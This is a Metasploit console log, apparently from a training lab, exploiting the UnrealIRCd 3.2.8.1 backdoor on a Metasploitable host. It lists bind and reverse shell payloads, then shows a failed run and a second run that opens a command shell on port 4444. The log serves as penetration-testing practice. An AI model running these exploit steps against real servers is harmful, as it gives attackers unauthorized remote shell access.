 Compatible Payloads
===================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  payload/cmd/unix/bind_perl  normal  No  Unix Command Shell, Bind TCP (via Perl)
1  payload/cmd/unix/bind_perl_ipv6  normal  No  Unix Command Shell, Bind TCP (via perl) IPv6
2  payload/cmd/unix/bind_ruby  normal  No  Unix Command Shell, Bind TCP (via Ruby)
3  payload/cmd/unix/bind_ruby_ipv6  normal  No  Unix Command Shell, Bind TCP (via Ruby) IPv6
4  payload/cmd/unix/generic  normal  No  Unix Command, Generic Command Execution
5  payload/cmd/unix/reverse  normal  No  Unix Command Shell, Double Reverse TCP (telnet)
6  payload/cmd/unix/reverse_bash_telnet_ssl  normal  No  Unix Command Shell, Reverse TCP SSL (telnet)
7  payload/cmd/unix/reverse_perl  normal  No  Unix Command Shell, Reverse TCP (via Perl)
8  payload/cmd/unix/reverse_perl_ssl  normal  No  Unix Command Shell, Reverse TCP SSL (via perl)
9  payload/cmd/unix/reverse_ruby  normal  No  Unix Command Shell, Reverse TCP (via Ruby)
10  payload/cmd/unix/reverse_ruby_ssl  normal  No  Unix Command Shell, Reverse TCP SSL (via Ruby)
11  payload/cmd/unix/reverse_ssl_double_telnet  normal  No  Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 4
payload => cmd/unix/generic
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit\
>
[*] 192.168.179.134:6697 - Connected to 192.168.179.134:6697...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.179.134:6697 - Sending backdoor command...
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 2
payload => cmd/unix/bind_ruby
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] 192.168.179.134:6697 - Connected to 192.168.179.134:6697...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.179.134:6697 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.179.134:4444
[*] Command shell session 1 opened (192.168.179.131:37603 -> 192.168.179.134:4444 ) at 2022-05-11 06:23:04 -0400